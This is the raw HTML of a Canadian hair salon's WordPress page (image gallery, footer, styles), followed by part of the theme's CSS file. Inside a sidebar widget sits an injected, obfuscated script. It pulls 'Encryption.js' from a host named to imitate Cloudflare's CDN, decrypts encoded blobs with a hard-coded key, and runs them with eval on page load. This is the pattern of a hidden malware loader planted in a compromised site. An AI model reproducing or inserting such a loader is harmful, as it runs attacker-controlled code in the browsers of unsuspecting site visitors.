				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css
body_size: 3916
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:900px;width:100%;height:auto}div.full-width img{max-width:900px}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-line}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{position:relative;width:100%;max-width:1100px;margin:0 auto;padding:0 20px;box-sizing:border-box}.column,.columns{width:100%;float:left;box-sizing:border-box}@media (min-width:400px){.container{width:90%;padding:0}}@media (min-width:1100px){.container{width:80%}.column,.columns{margin-left:4%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.five.columns{width:39.3333333333%}.six.columns{width:48%}.seven.columns{width:56.6666666667%}.eight.columns{width:65.3333333333%}.nine.columns{width:74%}.ten.columns{width:82.6666666667%}.eleven.columns{width:91.3333333333%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.two-thirds.column{width:65.3333333333%}.one-half.column{width:48%}.offset-by-one.column,.offset-by-one.columns{margin-left:8.66666666667%}.offset-by-two.column,.offset-by-two.columns{margin-left:17.3333333333%}.offset-by-three.column,.offset-by-three.columns{margin-left:26%}.offset-by-four.column,.offset-by-four.columns{margin-left:34.6666666667%}.offset-by-five.column,.offset-by-five.columns{margin-left:43.3333333333%}.offset-by-six.column,.offset-by-six.columns{margin-left:52%}.offset-by-seven.column,.offset-by-seven.columns{margin-left:60.6666666667%}.offset-by-eight.column,.offset-by-eight.columns{margin-left:69.3333333333%}.offset-by-nine.column,.offset-by-nine.columns{margin-left:78%}.offset-by-ten.column,.offset-by-ten.columns{margin-left:86.6666666667%}.offset-by-eleven.column,.offset-by-eleven.columns{margin-left:95.3333333333%}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}.offset-by-two-thirds.column,.offset-by-two-thirds.columns{margin-left:69.3333333333%}.offset-by-one-half.column,.offset-by-one-half.columns{margin-left:52%}}html{font-size:62.5%}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:"Open Sans",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;color:#444}h1,h2,h3,h4,h5,h6{margin-top:0;padding-top:.7rem;margin-bottom:2rem;font-weight:300;clear:both;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:3.2rem;line-height:1.2;letter-spacing:-.1rem;margin-top:1.8rem}h2{font-size:2.8rem;line-height:1.25;letter-spacing:-.1rem}h3{font-size:2.3rem;line-height:1.3;letter-spacing:-.1rem;margin-top:10px}h4{font-size:2.1rem;line-height:1.35;letter-spacing:-.08rem}h5{font-size:1.8rem;line-height:1.5;letter-spacing:-.05rem}h6{font-size:1.5rem;line-height:1.6;letter-spacing:0}@media (min-width:700px){h1{font-size:3.2rem;margin-top:1.8rem}h2{font-size:2.8rem}h3{font-size:2.3rem;margin-top:10px}h4{font-size:2.1rem}h5{font-size:1.8rem}h6{font-size:1.5rem}}p{margin-top:0}a{color:#4582bf;text-decoration:none}a:hover{text-decoration:underline}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#333;border-color:#888;outline:0}.button.button-primary,button.button-primary,input[type=button].button-primary,input[type=reset].button-primary,input[type=submit].button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}.button.button-primary:focus,.button.button-primary:hover,button.button-primary:focus,button.button-primary:hover,input[type=button].button-primary:focus,input[type=button].button-primary:hover,input[type=reset].button-primary:focus,input[type=reset].button-primary:hover,input[type=submit].button-primary:focus,input[type=submit].button-primary:hover{color:#fff;background-color:#1eaedb;border-color:#1eaedb}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:65px;padding-top:6px;padding-bottom:6px}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border:1px solid #3e557e;outline:0}label,legend{display:block;margin-bottom:.5rem;font-weight:600}fieldset{padding:0;border-width:0}input[type=checkbox],input[type=radio]{display:inline}label>.label-body{display:inline-block;margin-left:.5rem;font-weight:400}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}li{margin-bottom:1rem}code{padding:.2rem .5rem;margin:0 .2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}pre>code{display:block;padding:1rem 1.5rem;white-space:pre-line}td,th{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}.button,button{margin-bottom:1rem}fieldset,input,select,textarea{margin-bottom:1.5rem}blockquote,dl,figure,form,ol,p,pre,table,ul{margin-bottom:2.5rem}p{margin-top:0}.u-full-width{width:100%;box-sizing:border-box}.u-max-full-width{max-width:100%;box-sizing:border-box}.u-pull-right{float:right}.u-pull-left{float:left}hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}body,head{background-color:#fff}html{background-color:#f5f5f5}.top-menu{display:block;height:40px;font-size:1.4rem;overflow:hidden}.top-menu ul{position:relative;display:block;list-style:none;float:left;line-height:40px;margin-bottom:0}.top-menu ul li{position:relative;display:inline-block;list-style:none;float:left;margin-right:30px;margin-bottom:0}.top-menu a{text-decoration:none;color:#666;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.top-menu a:hover{text-decoration:none;color:#4582bf}#top-menu-bottom-border{height:40px;background-color:#fff;border-bottom:1px solid #e3e3e3}.logo-strip{background-color:#fff}.logo-strip-text{color:#4582bf;font-size:4rem;letter-spacing:-.07em;font-weight:600;margin-bottom:0;line-height:125px}.logo-strip-text a{color:#4582bf}.logo-strip-text a:hover{color:#464646;text-decoration:none}.logo-strip-text img{height:auto;margin-top:10px;margin-bottom:-35px;max-width:100%}.header-menu{height:70px;background-color:#222;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.8rem}.header-menu ul li a{color:#fff;text-decoration:none;display:inline-block;padding:0 20px 0 50px}@media (min-width:500px){.header-menu ul li a{padding-left:62px}}@media (min-width:700px){.header-menu ul li a{padding-left:75px}}.head-to-foot-wrap{z-index:0}.header-menu{height:50px}.header-menu ul.menu{display:none;position:relative;z-index:1;margin:0}.header-menu ul.menu>li{display:block;line-height:50px;background:#333;margin-bottom:0}.header-menu ul.menu>li:hover{background:#333;color:#fff}ul.sub-menu{display:none;position:relative;background-color:#222;margin:0;z-index:2}ul.sub-menu li{display:block;background-color:#222;padding:0 20px;margin-bottom:0;margin-left:0}.mobile-only{display:block;line-height:50px;margin-left:5%}.menu-container{width:100%;max-width:none;padding:0}.sub-menu-toggle{display:inline-block;position:absolute;right:0;padding:0 50px}@media (min-width:1100px){.header-menu{height:70px}.header-menu ul.menu{display:block;list-style:none}.header-menu ul.menu>li{display:block;float:left;list-style:none;height:70px;line-height:70px;padding-left:0;background-color:#222;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.header-menu ul li a{padding:0 20px}.header-menu ul li ul li a{font-size:80%}.header-menu ul li:hover{background-color:#333}.header-menu ul li:hover a{color:#fff}ul.sub-menu{display:none;position:absolute;background-color:#222;margin:0;z-index:2}ul.sub-menu li{position:relative;display:block;float:none;background-color:#222;margin-bottom:0}.header-menu li{-webkit-transition:all .12s linear;-moz-transition:all .12s linear;-ms-transition:all .12s linear;-o-transition:all .12s linear;transition:all .12s linear}.mobile-only,.sub-menu-toggle{display:none}.header-menu ul li:hover>ul{display:block}.menu-container{width:80%;max-width:1100px}}.main-and-sidebar{background-color:#f5f5f5;padding-top:30px}@media (min-width:1100px){.main-and-sidebar{padding-top:0}}.main-container{padding:0 6px}@media (min-width:400px){.main-container{padding:0}}@media (min-width:1100px){.main-left{float:left;margin-right:340px;padding-right:30px;width:calc(100% - 370px)}}.main-wrap{display:block;background:#fff;padding:1px 15px 35px 15px;margin:0;overflow:hidden}@media (min-width:800px){.main-wrap{padding:1px 35px 35px 35px}}@media (min-width:1100px){.main-wrap{margin:30px 0}}.post-wrap{display:block;margin-top:35px}.descrip-wrap{margin-bottom:0;padding-bottom:0}.descrip-wrap.post-wrap{margin-top:18px}.read-more{display:block;position:relative;text-align:right}img.attachment-thumbnail{width:100%;height:auto;padding-bottom:15px}@media (min-width:625px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}@media (min-width:1100px){img.attachment-thumbnail{width:100%;height:auto;float:none;padding-right:0}}@media (min-width:1085px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}.pagination-wrapper{position:relative;text-align:center;margin-top:65px;clear:both}.page-numbers{color:#fff;text-align:center;line-height:30px;background:#4582bf;height:30px;width:120px;border-radius:3px;padding:5px}.page-numbers a{color:#fff;text-decoration:none}.pagination-wrapper a:hover{text-decoration:none}.page-numbers:hover{background:#222}.attachment-post-thumbnail{height:auto;width:100%}.sidebar-box{width:100%}@media (min-width:1100px){.sidebar-box{width:340px;margin-left:-340px}}.widget-wrap{position:relative;display:block;background-color:#fff;padding:20px 20px 20px 20px;margin:30px 0 30px 0}.widget-title{font-size:2.1rem;margin-top:0;letter-spacing:0;line-height:2.1rem;text-transform:uppercase;font-weight:600;margin-bottom:12px}.post-date{display:block;font-size:1.1rem;margin-left:17px}.sidebar-box img{display:block;margin:0 auto;max-width:300px}.footer{margin-top:30px}.bottom-credits{background-color:#f5f5f5;padding:10px 0 10px 0;border-bottom:1px solid #f1f1f1}.bottom-credits a{color:#444;text-decoration:none;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.bottom-credits a:hover{text-decoration:underline}.widget-wrap-footer{position:relative;display:block;background-color:#fff;margin-bottom:30px}h4#comments{border-top:1px dotted #444;padding-top:20px}.avatar{display:none}.commentlist{margin-top:30px}.comment-body{padding:10px}.small{margin-bottom:8px;display:inline-block}.commentlist .bypostauthor{background:#f5f5f5}.commentlist li ul.children li.bypostauthor{background:#f5f5f5}.alignleft{float:left;margin-right:15px;margin-bottom:15px}.alignright{float:right;margin-left:15px;margin-bottom:15px}.aligncenter{margin:0 auto}.wp-caption-text{font-size:10px}.pagination-wrapper .current{background:#222}.wp-block-code{color:#222}.wp-block-quote{border-left:2px solid #222;padding-left:25px}.wp-block-pullquote{padding:3px 0}.wp-block-table{display:block;margin:0 auto;overflow-x:auto;border-collapse:collapse;margin-bottom:25px}.wp-block-button{text-align:center}.wp-block-media-text{margin-bottom:25px}.wp-block-embed{margin:0 0 25px 0}ul.wp-block-gallery{margin-left:0}.wp-block-button__link:hover{background-color:#ca4c5a;border-bottom:none}.wp-block-image{margin-bottom:2.5rem}.wp-block-image figcaption{color:#222;font-size:15px;margin-top:2px;margin-bottom:0}.wp-block-image .aligncenter,.wp-block-image .alignfull,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image .alignwide{margin-top:10px}.wp-block-image .alignleft{margin-right:0}.wp-block-image .alignright{margin-left:0}@media (min-width:425px){.wp-block-image .alignleft{margin-right:25px}.wp-block-image .alignright{margin-left:25px}}.wp-block-columns{margin:20px 0 25px 0}.wp-block-column p:last-child,.wp-block-column:last-child{margin-bottom:0}@media (min-width:600px){.wp-block-column{flex-basis:auto}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.wp-block-column:nth-child(odd){margin-right:0}}@media (min-width:750px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns 